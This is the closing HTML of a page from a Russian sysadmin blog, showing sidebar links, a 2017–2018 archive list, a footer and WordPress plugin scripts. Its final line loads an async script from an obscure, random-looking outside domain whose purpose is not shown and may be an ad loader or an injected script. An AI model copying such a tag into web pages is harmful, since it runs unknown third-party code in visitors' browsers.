                <a href="/%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%ba%d0%be%d0%bd%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d1%82-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd%d0%b0/">Интернет-продажи в России: статистика, аналитика, конверсия, прогноз</a>
              </li>
              <li>
                <a href="/%d0%ba%d0%b0%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d0%b1%d0%b8%d1%82%d0%ba%d0%be%d0%b8%d0%bd/">Как работает биткоин</a>
              </li>
            </ul>
          </div>
          <div id="archives-2" class="widget widget_archive">
            <div class="widget-title text-center">
              <h4>Архивы</h4>
            </div>
            <ul>
              <li>
                <a href='/2018/11/'>Ноябрь 2018</a>
              </li>
              <li>
                <a href='/2018/10/'>Октябрь 2018</a>
              </li>
              <li>
                <a href='/2018/09/'>Сентябрь 2018</a>
              </li>
              <li>
                <a href='/2018/08/'>Август 2018</a>
              </li>
              <li>
                <a href='/2018/07/'>Июль 2018</a>
              </li>
              <li>
                <a href='/2018/06/'>Июнь 2018</a>
              </li>
              <li>
                <a href='/2018/05/'>Май 2018</a>
              </li>
              <li>
                <a href='/2018/04/'>Апрель 2018</a>
              </li>
              <li>
                <a href='/2018/03/'>Март 2018</a>
              </li>
              <li>
                <a href='/2018/02/'>Февраль 2018</a>
              </li>
              <li>
                <a href='/2018/01/'>Январь 2018</a>
              </li>
              <li>
                <a href='/2017/12/'>Декабрь 2017</a>
              </li>
              <li>
                <a href='/2017/11/'>Ноябрь 2017</a>
              </li>
            </ul>
          </div>
          <div id="custom_html-2" class="widget_text widget widget_custom_html">
            <div class="textwidget custom-html-widget">
              <div data-la-block="0ca5db7a-2a19-42de-9b00-7930e78c38d0"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <section id="sub-footer">
    <div class="container">
      <div class="row">
        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
      </div>
    </div>
  </section>
  <footer id="footer">
    <div class="container">
      <div class="footer-content text-center">
        <p>&copy; <span>2019</span> All Rights Reserved by <a href="/">Бессонная ночь сисадмина</a>. Theme Developed by Theme Rally. Powered by WordPress.</p>
      </div>
    </div>
  </footer>
  <script type='text/javascript'>
  /* <![CDATA[ */
  var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script> 
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/bootstrap.js?ver=3.3.7'></script> 
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/wow.js?ver=1.1.3'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=5.2.2'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script> 
  <script async="async" type='text/javascript' src='/wp-content/plugins/akismet/_inc/form.js?ver=4.1.2'></script> <noscript>
  <div></div></noscript> 
  <script async src="//vxmqqi.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>
</body>
</html>
